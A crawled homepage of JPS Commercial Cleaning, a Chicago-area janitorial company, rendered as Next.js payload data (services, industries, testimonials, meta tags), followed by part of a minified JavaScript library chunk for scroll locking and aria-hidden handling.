\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/64e024f90ec968ff.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_5cfdac __variable_9a8899 antialiased relative\",\"children\":[[\"$\",\"$L2\",null,{}],\"$L3\",[\"$\",\"main\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[],[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L6\",[\"$\",\"$L7\",null,{}]]}]}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L8\",null,[\"$\",\"$L9\",null,{\"children\":\"$La\"}]]}],{},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"95-L5r9KEIkWt3ivHwDL6\",{\"children\":[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"$Ld\",null,{\"children\":\"$Le\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"8:[[\"$\",\"$10\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full h-96 animate-pulse bg-gray-100 flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-gray-400\",\"children\":\"Loading...\"}]}],\"children\":\"$L11\"}],[\"$\",\"$10\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full h-96 animate-pulse bg-gray-100 flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-gray-400\",\"children\":\"Loading...\"}]}],\"children\":\"$L12\"}],[\"$\",\"$10\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full h-96 animate-pulse bg-gray-100 flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-gray-400\",\"children\":\"Loading...\"}]}],\"children\":\"$L13\"}],[\"$\",\"$10\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full py-16 bg-gray-50\",\"children\":[\"$\",\"div\",null,{\"className\":\"container mx-auto px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"w-full h-64 animate-pulse bg-white rounded-lg shadow-sm\"}]}]}],\"children\":[\"$\",\"$L14\",null,{}]}],[\"$\",\"$10\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full h-96 animate-pulse bg-gray-100 flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-gray-400\",\"children\":\"Loading...\"}]}],\"children\":\"$L15\"}],[\"$\",\"$10\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full py-16\",\"children\":[\"$\",\"div\",null,{\"className\":\"container mx-auto px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 md:grid-cols-3 gap-6\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"h-64 animate-pulse bg-gray-100 rounded-lg\"}],[\"$\",\"div\",\"2\",{\"className\":\"h-64 animate-pulse bg-gray-100 rounded-lg\"}],[\"$\",\"div\",\"3\",{\"className\":\"h-64 animate-pulse bg-gray-100 rounded-lg\"}]]}]}]}],\"children\":\"$L16\"}],[\"$\",\"$10\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full h-96 animate-pulse bg-gray-100 flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-gray-400\",\"children\":\"Loading...\"}]}],\"children\":[\"$\",\"$L17\",null,{}]}],[\"$\",\"$10\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"w-full h-96 animate-pulse bg-gray-100 flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-gray-400\",\"children\":\"Loading...\"}]}],\"children\":[\"$\",\"$L18\",null,{}]}]]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L19\",null,{\"backgroundImage\":\"/1.jpeg\",\"title\":\"Commercial Cleaning Company in Chicago and Janitorial services\",\"subtitle\":\"YOUR FACILITY'S PROFESSIONAL IMAGE IS OUR BUSINESS\",\"ctaButton\":{\"text\":\"Get a quote\",\"icon\":\"Web\",\"href\":\"/#get-quote\"},\"stars\":[{\"size\":24,\"position\":{\"top\":20,\"left\":20}},{\"size\":16,\"position\":{\"top\":40,\"right\":32}},{\"size\":20,\"position\":{\"bottom\":32,\"left\":\"33.333333%\"}},{\"size\":18,\"position\":{\"top\":\"25%\",\"right\":\"25%\"}}]}]\n12:[\"$\",\"$L1a\",null,{\"about\":{\"imageUrl\":\"/2.jpeg\",\"imageAlt\":\"JPS Commercial Cleaning Service\",\"subtitle\":\"About Us\",\"title\":\"PROFESSIONAL CLEANING SERVICE AND JANITORIAL SERVICES IN CHICAGO \u0026 CHICAGOLAND SUBURBS\",\"paragraphs\":[\"JPS Commercial Cleaning is a family-owned business and has been providing superior Professional Cleaning Service \u0026 Janitorial services for over 5 years. Built on honesty, reliability, and exceptional service, our company is proud to have forged strong, long-lasting relationships with numerous organizations.\"],\"services\":{\"prefix\":\"JPS Commercial Cleaning offers a variety of specialized\",\"items\":[{\"id\":1,\"text\":\"cleaning\",\"href\":\"page/services/\"},{\"id\":2,\"text\":\"janitorial and maintenance services\",\"href\":\"page/services/\"},{\"id\":3,\"text\":\"our business\",\"href\":\"page/services/\"}],\"suffix\":\" designed to your facility's needs and budget. An uncompromising commitment to customer service is the foundation of\"},\"ctaText\":\"Read More\",\"ctaLink\":\"/page/about-us\"}}]\ne:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"1b:I[57775,[\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"8267\",\"static/chunks/8267-65381b9913cdd07a.js\",\"8974\",\"static/chunks/app/page-6cce1d43b04bbae3.js\"],\"default\"]\n15:[\"$\",\"$L1b\",null,{\"testimonials\":[{\"id\":\"380d70d2-df83-4ae4-8a8d-7da6946ddd71\",\"name\":\"Sarah Johnson\",\"position\":\"Property Manager\",\"company\":\"Highland Residences\",\"content\":\"We've been working with JPS Commercial Cleaning for over 3 years now, and they have never disappointed. Their team is reliable, thorough, and always goes above and beyond our expectations.\",\"rating\":5,\"featured\":true,\"createdAt\":\"$D2025-02-11T14:58:01.679Z\"},{\"id\":\"271491bc-2544-4467-b0f1-8c27a128ee70\",\"name\":\"Michael Chen\",\"position\":\"Operations Director\",\"company\":\"Medical Center\",\"content\":\"In the healthcare industry, cleanliness is paramount. JPS Commercial Cleaning understands our specific needs and consistently maintains the highest standards of cleanliness and sanitization.\",\"rating\":5,\"featured\":false,\"createdAt\":\"$D2025-02-11T14:58:01.679Z\"},{\"id\":\"93d28820-6649-4109-ad41-5a3721c34b01\",\"name\":\"Emily Rodriguez\",\"position\":\"School Principal\",\"company\":\"Community School District\",\"content\":\"The team at JPS Commercial Cleaning has been exceptional in maintaining our school facilities. Their dedication to providing a clean and safe environment for our students and staff is outstanding.\",\"rating\":5,\"featured\":false,\"createdAt\":\"$D2025-02-11T14:58:01.679Z\"}]}]\n"])</script><script>self.__next_f.push([1,"16:null\n"])</script><script>self.__next_f.push([1,"1c:I[84240,[\"4935\",\"static/chunks/e37a0b60-0958e6073d3a81a8.js\",\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"371\",\"static/chunks/371-e4de8c620ed29323.js\",\"4113\",\"static/chunks/4113-e02967616b6af09d.js\",\"7177\",\"static/chunks/app/layout-0356696d42aedad9.js\"],\"default\"]\n1d:I[76649,[\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"8267\",\"static/chunks/8267-65381b9913cdd07a.js\",\"8974\",\"static/chunks/app/page-6cce1d43b04bbae3.js\"],\"default\"]\n3:[\"$\",\"$L1c\",null,{\"menuItems\":{\"Services\":[{\"title\":\"Commercial  Cleaning Service\",\"slug\":\"/services/commercial-cleaning-service\"},{\"title\":\"Janitorial Services in Chicago - Get A Free Quote\",\"slug\":\"/services/janitorial-services\"},{\"title\":\"Why use us?\",\"slug\":\"/services/why-use-us\"},{\"title\":\"Porter Services in Chicago, IL | JPS Commercial Cleaning\",\"slug\":\"/services/porter-services\"}],\"Industries\":[{\"title\":\"Office Buildings\",\"slug\":\"/industries/office-buildings\"},{\"title\":\"Places of Worship\",\"slug\":\"/industries/places-of-worship\"},{\"title\":\"Banks and Other Professional Buildings\",\"slug\":\"/industries/banks-and-other-professional-buildings\"},{\"title\":\"Commercial Janitorial Services\",\"slug\":\"/industries/commercial-janitorial-services\"},{\"title\":\"Office Cleaning Services\",\"slug\":\"/industries/office-cleaning-services\"}],\"Pricing\":[{\"title\":\"Average Cleaning Rate\",\"slug\":\"/pricing/average-cleaning-rate\"},{\"title\":\"Understanding Commercial Cleaning Pricing\",\"slug\":\"/pricing/understanding-commercial-cleaning-pricing\"}],\"About Us\":[{\"title\":\"Management\",\"slug\":\"/about-us/management\"}]},\"serviceAreas\":[{\"title\":\"Commercial Cleaning Services in Oak Brook\",\"slug\":\"/service-areas/commercial-cleaning-services-in-oak-brook\"},{\"title\":\"Commercial Cleaning Services in Elmhurst\",\"slug\":\"/service-areas/commercial-cleaning-services-in-elmhurst\"},{\"title\":\"Commercial Cleaning Services in Addison\",\"slug\":\"/service-areas/commercial-cleaning-services-in-addison\"},{\"title\":\"Top Commercial Cleaning Serv"])</script><script>self.__next_f.push([1,"ices Downers Grove | Call Now\",\"slug\":\"/service-areas/commercial-cleaning-service-in-downers-grove\"},{\"title\":\"Commercial Cleaning Services in Lombard\",\"slug\":\"/service-areas/janitorial-services-in-lombard\"}]}]\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"$L1d\",null,{\"industries\":[{\"id\":\"2995c9c7-47ad-499d-9844-9c02e671c334\",\"title\":\"Banks and Other Professional Buildings\",\"slug\":\"banks-and-other-professional-buildings\",\"description\":\"\",\"thumbnail_url\":\"/api/image/1739316610740-bigstock-Marble-Interior-Of-A-Luxury-Lo-28.max-1500x1500.jpg\",\"page_type\":{\"slug\":\"industries\",\"__typename\":\"page_types\"},\"__typename\":\"pages\",\"href\":\"/industries/banks-and-other-professional-buildings\"},{\"id\":\"1a4ddb0a-2092-4a77-aae1-249b39f9aef6\",\"title\":\"Commercial Janitorial Services\",\"slug\":\"commercial-janitorial-services\",\"description\":\"We offer our commercial janitorial service for a variety of facilities: Office Buildings, Banks, Places of Worship.\",\"thumbnail_url\":\"/api/image/1739311416304-why-hire-a-cleaning-company-scaled-1.jpg\",\"page_type\":{\"slug\":\"industries\",\"__typename\":\"page_types\"},\"__typename\":\"pages\",\"href\":\"/industries/commercial-janitorial-services\"},{\"id\":\"26486b27-4e83-469a-b4a0-16a8f20c41b0\",\"title\":\"Office Buildings\",\"slug\":\"office-buildings\",\"description\":\"Operating a commercial business can take a lot out of you.\",\"thumbnail_url\":\"/api/image/1739313042532-images (4).jpeg\",\"page_type\":{\"slug\":\"industries\",\"__typename\":\"page_types\"},\"__typename\":\"pages\",\"href\":\"/industries/office-buildings\"},{\"id\":\"1a99c1a0-c5fb-45da-a392-c4dad5e37129\",\"title\":\"Office Cleaning Services\",\"slug\":\"office-cleaning-services\",\"description\":\"Our company offers office cleaning services in DuPage County. Professional team. Call today for a free quote!\",\"thumbnail_url\":\"/api/image/1740007884444-empty-business-office-equipped-with-modern-tools-to-serve-a-corporation-in-a-high-end--SBI-350600694_optimized_2000.jpg\",\"page_type\":{\"slug\":\"industries\",\"__typename\":\"page_types\"},\"__typename\":\"pages\",\"href\":\"/industries/office-cleaning-services\"},{\"id\":\"1f789536-95ba-42b2-afb8-d38ce35f9818\",\"title\":\"Places of Worship\",\"slug\":\"places-of-worship\",\"description\":\"Places of Worship\",\"thumbnail_url\":\"/api/image/1739460280683-bigstock-Asian-Girl-Praying-With-Comput-43.max-1500x1500 (1).jpg\",\"page_type\":{\"slug\":\"industries\",\"__typename\":\"page_types\"},\"__typename\":\"pages\",\"href\":\"/industries/places-of-worship\"}]}]\n"])</script><script>self.__next_f.push([1,"1e:I[9708,[\"4935\",\"static/chunks/e37a0b60-0958e6073d3a81a8.js\",\"4307\",\"static/chunks/4307-7660e73c1b770b9b.js\",\"5565\",\"static/chunks/5565-bf0f7b4158a58a05.js\",\"371\",\"static/chunks/371-e4de8c620ed29323.js\",\"4113\",\"static/chunks/4113-e02967616b6af09d.js\",\"7177\",\"static/chunks/app/layout-0356696d42aedad9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1e\",null,{\"services\":[{\"id\":\"88375c4d-c625-40a5-9161-d2cbe5e4d2e7\",\"title\":\"Commercial  Cleaning Service\",\"slug\":\"commercial-cleaning-service\",\"description\":\"JPS Commercial Cleaning offers expert commercial cleaning services in Lombard, Oak Brook, Addison, and surrounding areas. Contact us today!\"},{\"id\":\"92bc0cc8-36dd-459c-a36f-4b1dfa5b5b25\",\"title\":\"Janitorial Services in Chicago - Get A Free Quote\",\"slug\":\"janitorial-services\",\"description\":\"Expert janitorial services in Chicago \u0026 suburbs. Reliable, affordable, and customized cleaning. Call (630) 724-7846 for a free quote!\"},{\"id\":\"dd0bf3aa-5879-4081-b838-5e2e00d1cb82\",\"title\":\"Why use us?\",\"slug\":\"why-use-us\",\"description\":\"\"},{\"id\":\"67cb1248-1dca-4998-a662-20b88818ef5a\",\"title\":\"Porter Services in Chicago, IL | JPS Commercial Cleaning\",\"slug\":\"porter-services\",\"description\":\"JPS Commercial Cleaning provides expert porter services to keep your business clean and organized. Get a free quote today!\"}],\"pageTypes\":[{\"id\":\"a05bbebb-f74d-4be9-957e-dd36059df1c6\",\"name\":\"Services\",\"slug\":\"services\",\"description\":null,\"icon\":\"Server\"},{\"id\":\"676a6cd0-8f94-4532-8568-ac0e5a429798\",\"name\":\"Industries\",\"slug\":\"industries\",\"description\":null,\"icon\":\"Server\"},{\"id\":\"acce5d94-00e7-4d0c-8be7-9504fcd205e3\",\"name\":\"Service Areas\",\"slug\":\"service-areas\",\"description\":null,\"icon\":\"FileText\"},{\"id\":\"af912bbc-d9eb-470e-aa20-10f3302314f0\",\"name\":\"Pricing\",\"slug\":\"pricing\",\"description\":null,\"icon\":\"FileText\"},{\"id\":\"7840a3dd-95dc-4fce-b69e-087d2382decf\",\"name\":\"Blog\",\"slug\":\"blog\",\"description\":null,\"icon\":\"FileText\"},{\"id\":\"21891814-8a06-4fe5-87ec-96b92471c9dc\",\"name\":\"About Us\",\"slug\":\"about-us\",\"description\":null,\"icon\":\"Users\"},{\"id\":\"a7da32da-3af5-46d5-9e95-fd291b3dac48\",\"name\":\"Terms \u0026 Conditions\",\"slug\":\"terms-conditions\",\"description\":null,\"icon\":\"FileText\"},{\"id\":\"e34da9e0-407f-43e0-961a-ea773bbb9ea8\",\"name\":\"Privacy Policy\",\"slug\":\"privacy-policy\",\"description\":\"Privacy Policy\",\"icon\":\"FileText\"}],\"socialLinks\":[],\"companyInfo\":{\"name\":\"JPS Commercial Cleaning\",\"description\":\"Professional cleaning services for commercial and residential properties.\",\"phone\":\"6307247846\",\"email\":\"info@jpscommercialcleaning.com\"}}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Top Commercial Cleaning \u0026 Janitorial Services Chicago and DuPage County \"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Professional commercial, office, \u0026 industrial cleaning company serving in Lombard, Oak Brook, Addison, Downers Grove, and Elmhurst\"}],[\"$\",\"meta\",\"3\",{\"name\":\"author\",\"content\":\"JPS Commercial Cleaning\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"commercial cleaning services, commercial cleaning, commercial cleaning services near me, commercial cleaning near me, commercial cleaning companies near me\"}],[\"$\",\"meta\",\"5\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:title\",\"content\":\"Top Commercial Cleaning \u0026 Janitorial Services Chicago and DuPage County \"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:description\",\"content\":\"Professional commercial, office, \u0026 industrial cleaning company serving in Lombard, Oak Brook, Addison, Downers Grove, and Elmhurst\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:url\",\"content\":\"https://jpscommercialcleaning.com\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:site_name\",\"content\":\"Top Commercial Cleaning \u0026 Janitorial Services Chicago and DuPage County \"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image\",\"content\":\"https://jpscommercialcleaning.com/1.jpeg\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:image:alt\",\"content\":\"Top Commercial Cleaning \u0026 Janitorial Services Chicago and DuPage County \"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:creator\",\"content\":\"@jpscleaning\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:title\",\"content\":\"Top Commercial Cleaning \u0026 Janitorial Services Chicago and DuPage County \"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:description\",\"content\":\"Professional commercial, office, \u0026 industrial cleaning company serving in Lombard, Oak Brook, Addison, Downers Grove, and Elmhurst\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:image\",\"content\":\"https://jpscommercialcleaning.com/1.jpeg\"}],[\"$\",\"link\",\"21\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n"])</script><script>self.__next_f.push([1,"a:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d71e894864284b97bad7a20994fa4c60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jpscommercialcleaning.com/_next/static/chunks/371-e4de8c620ed29323.js
body_size: 26503
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[371],{15587:(e,t,r)=>{r.d(t,{Eq:()=>c});var n=new WeakMap,o=new WeakMap,i={},l=0,a=function(e){return e&&(e.host||a(e.parentNode))},s=function(e,t,r,s){var c=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var r=a(e);return r&&t.contains(r)?r:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});i[r]||(i[r]=new WeakMap);var u=i[r],d=[],f=new Set,p=new Set(c),m=function(e){!e||f.has(e)||(f.add(e),m(e.parentNode))};c.forEach(m);var h=function(e){!e||p.has(e)||Array.prototype.forEach.call(e.children,function(e){if(f.has(e))h(e);else try{var t=e.getAttribute(s),i=null!==t&&"false"!==t,l=(n.get(e)||0)+1,a=(u.get(e)||0)+1;n.set(e,l),u.set(e,a),d.push(e),1===l&&i&&o.set(e,!0),1===a&&e.setAttribute(r,"true"),i||e.setAttribute(s,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return h(t),f.clear(),l++,function(){d.forEach(function(e){var t=n.get(e)-1,i=u.get(e)-1;n.set(e,t),u.set(e,i),t||(o.has(e)||e.removeAttribute(s),o.delete(e)),i||e.removeAttribute(r)}),--l||(n=new WeakMap,n=new WeakMap,o=new WeakMap,i={})}},c=function(e,t,r){void 0===r&&(r="data-aria-hidden");var n,o=Array.from(Array.isArray(e)?e:[e]),i=t||(n=e,"undefined"==typeof document?null:(Array.isArray(n)?n[0]:n).ownerDocument.body);return i?(o.push.apply(o,Array.from(i.querySelectorAll("[aria-live]"))),s(o,i,r,"aria-hidden")):function(){return null}}},2431:(e,t,r)=>{r.d(t,{A:()=>X});var n,o,i=r(6476),l=r(12115),a="right-scroll-bar-position",s="width-before-scroll-bar";function c(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var u="undefined"!=typeof window?l.useLayoutEffect:l.useEffect,d=new WeakMap;function f(e){return e}var p=function(e){void 0===e&&(e={});var t,r,n,o=(void 0===t&&(t=f),r=[],n=!1,{read:function(){if(n)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return r.length?r[r.length-1]:null},useMedium:function(e){var o=t(e,n);return r.push(o),function(){r=r.filter(function(e){return e!==o})}},assignSyncMedium:function(e){for(n=!0;r.length;){var t=r;r=[],t.forEach(e)}r={push:function(t){return e(t)},filter:function(){return r}}},assignMedium:function(e){n=!0;var t=[];if(r.length){var o=r;r=[],o.forEach(e),t=r}var i=function(){var r=t;t=[],r.forEach(e)},l=function(){return Promise.resolve().then(i)};l(),r={push:function(e){t.push(e),l()},filter:function(e){return t=t.filter(e),r}}}});return o.options=(0,i.Cl)({async:!0,ssr:!1},e),o}(),m=function(){},h=l.forwardRef(function(e,t){var r,n,o,a,s=l.useRef(null),f=l.useState({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:m}),h=f[0],v=f[1],g=e.forwardProps,b=e.children,y=e.className,w=e.removeScrollBar,x=e.enabled,E=e.shards,k=e.sideCar,C=e.noIsolation,A=e.inert,S=e.allowPinchZoom,R=e.as,P=e.gapMode,O=(0,i.Tt)(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as","gapMode"]),L=(r=[s,t],n=function(e){return r.forEach(function(t){return c(t,e)})},(o=(0,l.useState)(function(){return{value:null,callback:n,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=n,a=o.facade,u(function(){var e=d.get(a);if(e){var t=new Set(e),n=new Set(r),o=a.current;t.forEach(function(e){n.has(e)||c(e,null)}),n.forEach(function(e){t.has(e)||c(e,o)})}d.set(a,r)},[r]),a),N=(0,i.Cl)((0,i.Cl)({},O),h);return l.createElement(l.Fragment,null,x&&l.createElement(k,{sideCar:p,removeScrollBar:w,shards:E,noIsolation:C,inert:A,setCallbacks:v,allowPinchZoom:!!S,lockRef:s,gapMode:P}),g?l.cloneElement(l.Children.only(b),(0,i.Cl)((0,i.Cl)({},N),{ref:L})):l.createElement(void 0===R?"div":R,(0,i.Cl)({},N,{className:y,ref:L}),b))});h.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},h.classNames={fullWidth:s,zeroRight:a};var v=function(e){var t=e.sideCar,r=(0,i.Tt)(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var n=t.read();if(!n)throw Error("Sidecar medium not found");return l.createElement(n,(0,i.Cl)({},r))};v.isSideCarExport=!0;var g=function(){var e=0,t=null;return{add:function(n){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=o||r.nc;return t&&e.setAttribute("nonce",t),e}())){var i,l;(i=t).styleSheet?i.styleSheet.cssText=n:i.appendChild(document.createTextNode(n)),l=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(l)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},b=function(){var e=g();return function(t,r){l.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&r])}},y=function(){var e=b();return function(t){return e(t.styles,t.dynamic),null}},w={left:0,top:0,right:0,gap:0},x=function(e){return parseInt(e||"",10)||0},E=function(e){var t=window.getComputedStyle(document.body),r=t["padding"===e?"paddingLeft":"marginLeft"],n=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[x(r),x(n),x(o)]},k=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return w;var t=E(e),r=document.documentElement.clientWidth,n=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,n-r+t[2]-t[0])}},C=y(),A="data-scroll-locked",S=function(e,t,r,n){var o=e.left,i=e.top,l=e.right,c=e.gap;return void 0===r&&(r="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(n,";\n   padding-right: ").concat(c,"px ").concat(n,";\n  }\n  body[").concat(A,"] {\n    overflow: hidden ").concat(n,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(n,";"),"margin"===r&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(i,"px;\n    padding-right: ").concat(l,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(c,"px ").concat(n,";\n    "),"padding"===r&&"padding-right: ".concat(c,"px ").concat(n,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(a," {\n    right: ").concat(c,"px ").concat(n,";\n  }\n  \n  .").concat(s," {\n    margin-right: ").concat(c,"px ").concat(n,";\n  }\n  \n  .").concat(a," .").concat(a," {\n    right: 0 ").concat(n,";\n  }\n  \n  .").concat(s," .").concat(s," {\n    margin-right: 0 ").concat(n,";\n  }\n  \n  body[").concat(A,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(c,"px;\n  }\n")},R=function(){var e=parseInt(document.body.getAttribute(A)||"0",10);return isFinite(e)?e:0},P=function(){l.useEffect(function(){return document.body.setAttribute(A,(R()+1).toString()),function(){var e=R()-1;e<=0?document.body.removeAttribute(A):document.body.setAttribute(A,e.toString())}},[])},O=function(e){var t=e.noRelative,r=e.noImportant,n=e.gapMode,o=void 0===n?"margin":n;P();var i=l.useMemo(function(){return k(o)},[o]);return l.createElement(C,{styles:S(i,!t,o,r?"":"!important")})},L=!1;if("undefined"!=typeof window)try{var N=Object.defineProperty({},"passive",{get:function(){return L=!0,!0}});window.addEventListener("test",N,N),window.removeEventListener("test",N,N)}catch(e){L=!1}var T=!!L&&{passive:!1},M=function(e,t){if(!(e instanceof Element))return!1;var r=window.getComputedStyle(e);return"hidden"!==r[t]&&!(r.overflowY===r.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===r[t])},j=function(e,t){var r=t.ownerDocument,n=t;do{if("undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&(n=n.host),z(e,n)){var o=D(e,n);if(o[1]>o[2])return!0}n=n.parentNode}while(n&&n!==r.body);return!1},z=function(e,t){return"v"===e?M(t,"overflowY"):M(t,"overflowX")},D=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},W=function(e,t,r,n,o){var i,l=(i=window.getComputedStyle(t).direction,"h"===e&&"rtl"===i?-1:1),a=l*n,s=r.target,c=t.contains(s),u=!1,d=a>0,f=0,p=0;do{var m=D(e,s),h=m[0],v=m[1]-m[2]-l*h;(h||v)&&z(e,s)&&(f+=v,p+=h),s instanceof ShadowRoot?s=s.host:s=s.parentNode}while(!c&&s!==document.body||c&&(t.contains(s)||t===s));return 